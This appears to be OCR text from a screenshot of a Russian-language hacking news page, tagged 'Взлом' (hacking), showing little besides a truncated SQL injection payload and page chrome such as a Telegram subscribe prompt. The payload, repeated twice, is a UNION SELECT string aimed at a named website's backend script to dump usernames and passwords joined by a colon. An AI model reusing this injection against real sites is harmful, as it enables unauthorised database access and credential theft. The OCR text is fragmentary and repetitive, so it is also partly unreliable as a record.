
page=-1+union+select+1,concat_ws(char(58),username,pas
-
http://calmpc.net/ajaxp_backend.php?
page=-1+union+select+1,concat_ws(char(58),username,pass
-
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться
Открыть комментарии
Подписаться
авторизуйтесь
Уведомить о